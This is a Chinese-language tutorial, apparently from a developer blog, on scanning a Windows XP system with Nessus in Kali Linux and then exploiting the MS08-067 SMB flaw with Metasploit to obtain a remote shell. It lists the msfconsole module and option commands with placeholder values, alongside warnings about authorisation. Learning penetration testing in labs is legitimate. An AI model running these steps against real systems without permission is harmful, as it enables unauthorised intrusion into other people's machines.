如何在Kali中使用Nessus扫描漏洞并利用MSF进行攻击

2024.02.23 04:20浏览量:5简介:本文将介绍如何在Kali Linux中使用Nessus进行漏洞扫描,并利用Metasploit框架(MSF)对存在漏洞的Windows XP系统进行攻击。我们将分步骤进行操作,包括安装和配置必要的工具、执行漏洞扫描、以及利用MSF进行攻击。

千帆应用开发平台“智能体Pro”全新上线 限时免费体验

面向慢思考场景,支持低代码配置的方式创建“智能体Pro”应用

在开始之前,请确保您已经安装了Kali Linux,并且具备基本的Linux命令行操作知识。此外,本教程仅供学习和测试目的使用,不得用于非法入侵或攻击他人系统。

步骤一:安装和配置Nessus

首先,您需要安装Nessus。在Kali Linux中,您可以使用以下命令安装Nessus:

apt-get install nessus

安装完成后,您需要配置Nessus。打开Nessus的Web界面(通常在浏览器中输入http://localhost:8834),然后按照屏幕上的指示完成配置。

步骤二:创建扫描任务

在Nessus中,您需要创建一个新的扫描任务来扫描目标系统。在左侧菜单中选择“新建扫描”,然后按照屏幕上的指示输入目标系统的相关信息,例如IP地址或主机名。设置扫描范围和参数,然后点击“开始扫描”按钮。

步骤三:查看扫描结果

扫描完成后,您可以在Nessus中查看扫描结果。在左侧菜单中选择“扫描”,然后选择您刚刚创建的扫描任务。在右侧窗格中,您将看到目标系统的漏洞列表。



步骤四:利用MSF进行攻击

一旦您确定了目标系统上的漏洞,您可以使用Metasploit框架(MSF)进行攻击。在Kali Linux中,您可以使用以下命令安装MSF:

apt-get install metasploit-framework

安装完成后,打开MSF控制台:

msfconsole

接下来,使用以下命令加载目标系统的漏洞信息:

use exploit/windows/smb/ms08_067_netapiset payload <payload类型>set rhost <目标IP地址>set SMBPIPE <管道名称>

在这里,<payload类型>是您想要使用的有效负载类型(例如reverse_tcp),<目标IP地址>是目标系统的IP地址,<管道名称>是目标系统上的SMB管道名称(例如LSASS或BROWSER)。根据您的具体情况选择适当的参数。

然后,执行攻击命令:

exploit

MSF将尝试利用目标系统上的漏洞并执行指定的有效负载。如果攻击成功,您将获得目标系统的shell访问权限。请注意,这只是一个基本示例,实际攻击过程可能因目标系统和漏洞而有所不同。

请注意,在进行漏洞扫描和攻击之前,务必获得目标系统的合法授权和许可。未经授权的漏洞扫描和攻击行为是违法的,并可能导致法律后果。此外,建议在使用这些工具时始终遵循道德黑客的原则和最佳实践,以确保您的行为符合道德和法律规定。

发表评论

登录后可评论,请前往 登录 或 注册